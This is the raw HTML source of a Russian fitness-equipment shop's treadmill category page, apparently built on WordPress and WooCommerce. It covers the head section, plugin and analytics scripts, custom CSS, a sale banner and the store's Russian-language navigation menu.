<link rel='stylesheet' id='sports-store-yith-woocommerce-wishlist-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-search-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-search/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-search-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-search/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-compare-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-compare-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-product-filter-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-product-filter-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","nonce":"72ca958eb9","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0444\u0430\u0439\u043b\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","addButtonSpinner":"L","audioSupportAlertMessage":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0443\u0434\u0438\u043e\u0444\u0430\u0439\u043b\u044b (\u043d\u0430\u043f\u0440.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c Elementor!","publishPopupBeforeDivi":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c Divi Builder!","closeButtonAltText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/fitness-tovar.ru\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","nonce":"81ec67854c"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https://fitness-tovar.ru/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/xml-for-google-merchant-center/public/js/xfgmc-public.js?ver=4.0.9" id="xml-for-google-merchant-center-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yml-for-yandex-market/public/js/y4ym-public.js?ver=5.0.26" id="yml-for-yandex-market-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://fitness-tovar.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fitness-tovar.ru/wp-json/wp/v2/product_cat/643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fitness-tovar.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.9.6" />
<script type="text/javascript">
let buyone_ajax = {"ajaxurl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","variation":0,"tel_mask":"","work_mode":0,"success_action":5,"after_submit_form":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0437\u0430\u043a\u0430\u0437! \u041c\u044b \u0441 \u0432\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u043c\u0441\u044f \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430.","after_message_form":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0437\u0430\u043a\u0430\u0437! \u041c\u044b \u0441 \u0432\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u043c\u0441\u044f \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430.","yandex_metrica":{"transfer_data_to_yandex_commerce":false,"data_layer":"dataLayer","goal_id":""},"add_an_order_to_woo_commerce":true};
window.dataLayer = window.dataLayer || [];
</script>
<style></style>
<!-- Saphali Lite Version -->
<meta name="generator" content="Saphali Lite 2.0.0" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376-70x70.png" sizes="32x32" />
<link rel="icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" />
<meta name="msapplication-TileImage" content="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" />
<style type="text/css" id="wp-custom-css">
div.wpcf7 {
margin: 0;
padding: 20px;
border: 4px solid #404040;
}
input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number.indoor-camera {
padding: 1%;
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number.day {
padding: 1%;
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
input.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-tel {
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
padding: 8px;}
.navigation > li > a .nav_item_wrap {
display: inline-block;
vertical-align: middle;
padding: 5px 5px;
}
.navigation .menu-item-mega-container > ul > li > a .nav_title, .navigation > li > a {
font-family: 'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
font-size: 13px;
line-height: 26px;
font-weight: bold;
font-style: normal;
text-transform: uppercase;
}
.button_new {
display: inline-block !important;
text-decoration: none !important;
background-color: #000000 !important;
color: #ffffff !important;
border: 0px solid #006089 !important;
border-radius: 0px !important;
font-size: 16px !important;
padding: 10px 30px !important;
transition: all 0.6s ease !important;
}
..button_new:hover{
text-decoration: none !important;
background-color: #ff0000 !important;
color: #ffffff !important;
border-color: #020202 !important;
}		</style>
<style type="text/css">/** Mega Menu CSS: fs **/</style>
<meta name="yandex-verification" content="7ada9c5696b9a55a" />
<meta name="yandex-verification" content="2879ccad28f03656" />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='buyonclickfront-general-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/general.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buyonclickcss2-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/form_1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buyonclickfrontcss3-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/formmessage.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loading-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/css/loading-btn/loading.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loading-btn-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/css/loading-btn/loading-btn.css?ver=6.9' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="archive tax-product_cat term-begovye-dorozhki-kpt term-643 wp-theme-sports-store theme-sports-store cookies-not-set woocommerce woocommerce-page woocommerce-no-js metaslider-plugin yith-wcan-free">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();
for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(50852385, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50852385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="metaslider-id-35363" style="max-width: 1600px;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-35363 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="New Slideshow" data-height="300" data-width="1600">
<div id="metaslider_container_35363">
<div id="metaslider_35363">
<ul class='slides'>
<li style="display: block; width: 100%;" class="slide-35367 ms-image " aria-roledescription="slide" data-date="2022-08-20 14:00:21" data-filename="akcziya-rasprodazha-banner.jpg" data-slide-type="image"><a href="tel:89005850660" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://fitness-tovar.ru/wp-content/uploads/2022/08/akcziya-rasprodazha-banner.jpg" height="300" width="1600" alt="" class="slider-35363 slide-35367 msDefaultImage" title="Акция Распродажа Баннер" /></a></li>
</ul>
</div>
</div>
</div>
<div class="cmsmasters_header_search_form">
<span class="cmsmasters_header_search_form_close cmsmasters_theme_icon_cancel"></span><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Search for products" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No results. Try with a different keyword!" data-price-label="Price:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="See all products ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div></div>
<!--  Start Page  -->
<div id="page" class="chrome_only cmsmasters_liquid enable_header_top cmsmasters_heading_under_header hfeed site">
<!--  Start Main  -->
<div id="main">
<!--  Start Header  -->
<header id="header" class="header_fullwidth">
<div class="header_top" data-height="32"><div class="header_top_outer"><div class="header_top_inner"><div class="header_top_right"><div class="top_nav_wrap"><a class="responsive_top_nav" href="javascript:void(0)"><span></span></a><nav><div class="menu-menyu-2-container"><ul id="top_line_nav" class="top_line_nav"><li id="menu-item-29476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29476"><a href="/"><span class="nav_item_wrap">О магазине</span></a></li>
<li id="menu-item-29475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29475"><a href="https://fitness-tovar.ru/shop/"><span class="nav_item_wrap">Каталог</span></a>
<ul class="sub-menu">
<li id="menu-item-34316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34316"><a href="https://fitness-tovar.ru/batuty/"><span class="nav_item_wrap">Батуты с сеткой</span></a></li>
<li id="menu-item-34313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-34313"><a href="https://fitness-tovar.ru/begovye-dorozhki/"><span class="nav_item_wrap">Беговые дорожки</span></a></li>
<li id="menu-item-34315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34315"><a href="https://fitness-tovar.ru/velotrenazhyory/"><span class="nav_item_wrap">Велотренажёры</span></a></li>
<li id="menu-item-34314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34314"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/"><span class="nav_item_wrap">Эллиптические тренажёры</span></a></li>
<li id="menu-item-34317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34317"><a href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/"><span class="nav_item_wrap">Столы для настольного тенниса</span></a></li>
<li id="menu-item-34318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34318"><a href="https://fitness-tovar.ru/spinbajki/"><span class="nav_item_wrap">Спин-Байки</span></a></li>
</ul>
</li>
<li id="menu-item-29477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29477"><a href="https://fitness-tovar.ru/rasprodazha/"><span class="nav_item_wrap">РАСПРОДАЖА</span></a></li>
<li id="menu-item-29478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29478"><a href="https://fitness-tovar.ru/delivery-terms/"><span class="nav_item_wrap">ДОСТАВКА И ОПЛАТА</span></a></li>
<li id="menu-item-29480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29480"><a href="https://fitness-tovar.ru/cart/"><span class="nav_item_wrap">КОРЗИНА</span></a></li>
<li id="menu-item-30355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355"><a href="https://fitness-tovar.ru/foto-ot-nashih-dovolnyh-klientov/"><span class="nav_item_wrap">Фото от наших клиентов</span></a></li>
<li id="menu-item-31664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664"><a href="https://fitness-tovar.ru/nash-rejting-i-otzyvy/"><span class="nav_item_wrap">Отзывы и наш рейтинг</span></a></li>
<li id="menu-item-29479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29479"><a href="https://fitness-tovar.ru/contacts/"><span class="nav_item_wrap">КОНТАКТЫ</span></a></li>
</ul></div></nav></div></div><div class="header_top_left"><div class="meta_wrap">Индивидуальные скидки всем посетителям!!!</div></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="90"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://fitness-tovar.ru/" title="FITNESS-TOVAR" class="logo">
<img src="https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png" alt="FITNESS-TOVAR" /><img class="logo_retina" src="https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-3250631.png" alt="FITNESS-TOVAR" width="70" height="70" /></a>
</div><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav" href="javascript:void(0)"><span></span></a></div></div><div class="slogan_wrap"><div class="slogan_wrap_inner"><div class="slogan_wrap_text"><a href="tel:+79005850660">+7 (900) 585-06-60</a></div></div></div><div class="mid_search_but_wrap"><a href="javascript:void(0)" class="mid_search_but cmsmasters_header_search_but cmsmasters_theme_icon_search"></a></div><div class="cmsmasters_dynamic_cart"><a href="https://fitness-tovar.ru/cart/" class="cmsmasters_dynamic_cart_button"><span class="cmsmasters_theme_icon_basket">0</span></a><span class="cmsmasters_dynamic_cart_button_hide"></span><div class="widget_shopping_cart_content"></div></div><div class="cmsmasters_wishlist_wrap"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4110e/" class="cmsmasters_theme_icon_like cmsmasters_wishlist_button" rel="nofollow"></a></div><!--  Start Navigation  --><div class="mid_nav_wrap"><nav><div class="menu-menyu-2-container"><ul id="navigation" class="mid_nav navigation"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29476 menu-item-depth-0"><a href="/"><span class="nav_item_wrap"><span class="nav_title">О магазине</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29475 menu-item-depth-0"><a href="https://fitness-tovar.ru/shop/"><span class="nav_item_wrap"><span class="nav_title">Каталог</span></span></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34316 menu-item-depth-1"><a title="Батуты с сеткой" href="https://fitness-tovar.ru/batuty/"><span class="nav_item_wrap"><span class="nav_title">Батуты с сеткой</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-34313 menu-item-depth-1"><a title="Беговые дорожки" href="https://fitness-tovar.ru/begovye-dorozhki/"><span class="nav_item_wrap"><span class="nav_title">Беговые дорожки</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34315 menu-item-depth-1"><a title="Велотренажёры" href="https://fitness-tovar.ru/velotrenazhyory/"><span class="nav_item_wrap"><span class="nav_title">Велотренажёры</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34314 menu-item-depth-1"><a title="Эллиптические тренажёры" href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/"><span class="nav_item_wrap"><span class="nav_title">Эллиптические тренажёры</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34317 menu-item-depth-1"><a title="Столы для настольного тенниса" href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/"><span class="nav_item_wrap"><span class="nav_title">Столы для настольного тенниса</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34318 menu-item-depth-1"><a title="Спин-Байки" href="https://fitness-tovar.ru/spinbajki/"><span class="nav_item_wrap"><span class="nav_title">Спин-Байки</span></span></a>	</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29477 menu-item-depth-0"><a title="РАСПРОДАЖА" href="https://fitness-tovar.ru/rasprodazha/"><span class="nav_item_wrap"><span class="nav_title">РАСПРОДАЖА</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29478 menu-item-depth-0"><a href="https://fitness-tovar.ru/delivery-terms/"><span class="nav_item_wrap"><span class="nav_title">ДОСТАВКА И ОПЛАТА</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29480 menu-item-depth-0"><a href="https://fitness-tovar.ru/cart/"><span class="nav_item_wrap"><span class="nav_title">КОРЗИНА</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355 menu-item-depth-0"><a title="Фото от наших клиентов" href="https://fitness-tovar.ru/foto-ot-nashih-dovolnyh-klientov/"><span class="nav_item_wrap"><span class="nav_title">Фото от наших клиентов</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664 menu-item-depth-0"><a href="https://fitness-tovar.ru/nash-rejting-i-otzyvy/"><span class="nav_item_wrap"><span class="nav_title">Отзывы и наш рейтинг</span></span></a></li>
